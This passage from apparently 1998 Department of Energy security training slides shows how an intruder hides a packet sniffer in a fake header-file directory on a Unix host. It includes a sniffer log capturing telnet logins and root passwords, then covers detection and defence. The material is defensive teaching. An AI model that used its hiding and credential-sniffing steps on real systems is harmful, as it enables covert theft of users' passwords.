le0: flags=63<UP,BROADCAST,NOTRAILERS,RUNNING>
    inet xxx.xxx.xxx.xxx netmask ffff0000 broadcast xxx.xxx.xxx.255
    ether 8:0:20:xx:xx:xx
lo0: flags=49<UP,LOOPBACK,RUNNING>
    inet 127.0.0.1 netmask ff000000
```


# **Detecting An Intruded System**

- <sup>l</sup> *Routinely use a protected set of tools to examine a system.*
	- *ps, ls, netstat, etc.*
- <sup>l</sup> *Compare the tools in the protected set with the tools on the system.*
	- *Use a cryptographic comparison (MD5).*
	- *Use a simple batch file to compare the files at login.*
	- *Tripwire*
- <sup>l</sup> *Look for odd programs with the suid bit set.*
- <sup>l</sup> *Routinely check for promiscuous mode.*
	- *cpm, ifstatus*



## **Startup The Sniffer**

**# cd /usr/include/sys/cntl.h** The directory that looks like a file. **# ls es # ./es >es.log & [1] 4828 Using logical device le0 [/dev/nit] Output to stdout. # kill 4828 [1] Exit 1 ./es # ls es es.log** Start the sniffer. - Kill the sniffer.



**The Contract** 

# **Check Out The Sniffer Log**

```
# cat es.log
         Log started at => Mon Apr 20 18:24:04 [pid 4828]
          -- TCP/IP LOG -- TM: Mon Apr 20 18:25:17 --
            PATH: xxx.xxx.xxx.xxx (1064) => xxx (telnet)
            STAT: Mon Apr 20 18:25:53, 73 pkts, 77 bytes [TH_FIN]
           DATA: (255)(253)^C(255)(251)^X(255)(251)^_(255)(252)^_(255)(250)^X
                : ANSI(255)(240)(255)(253)^A(255)(252)^Aorvis
                : apasswordthatnoonewillguess
                : ls
                : cd /etc
                : su root
                                                   We have passwords!
                : bill6asroot
                : 
          -- 
          -- TCP/IP LOG -- TM: Mon Apr 20 18:26:43 --
           PATH: xxx.xxx.xxx.xxx (1065) => xxx (telnet)
            STAT: Mon Apr 20 18:27:00, 36 pkts, 50 bytes [TH_FIN]
           DATA: (255)(253)^C(255)(251)^X(255)(251)^_(255)(252)^_(255)(250)^X
                : ANSI(255)(240)(255)(253)^A(255)(252)^Aroot
                : myrootpassword
          : : :
          -- 
                                                                           U.S. Department of Energy
          Log ended at => Mon Apr 20 18:27:24
20th DOE CompSec Tr. Conf. 
                                                                         Computer Incident Advisory Capability
CIAC 98-075 28
```
# **Catching The Intruder**

- <sup>l</sup> *Operating sniffers are almost impossible to detect externally.*
	- *File systems fill up on a busy net.*
	- *Find the funny directories.*
	- *Detect an attack coming from the hacked machine.*
	- *Detect promiscuous mode with cpm.*
- <sup>l</sup> *You can detect the intruder connecting to the attacked machine.*
	- *Use NID to watch for the sniffer logs being transported to another machine.*
	- *Use NID to watch for the connection to the Trojan horse login program.*
- <sup>l</sup> *Use a protected set of system tools (ls, ps, netstat, etc.)*



## **What Can You Do?**

- <sup>l</sup> *You must patch all holes to be secure while the intruder need find only one to get in.*
- <sup>l</sup> *Use a two pronged defense.*
	- *Protection*
		- *Good passwords*
		- *Patches*
		- *Firewalls*
	- *Detection*
		- *Use NID on your network*
		- *Routinely use protected tools*
		- *Routinely scan for strange file names, promiscuous mode, etc.*
		- *Check systems with Spi*
		- *Scan nets with ISS or Satan*

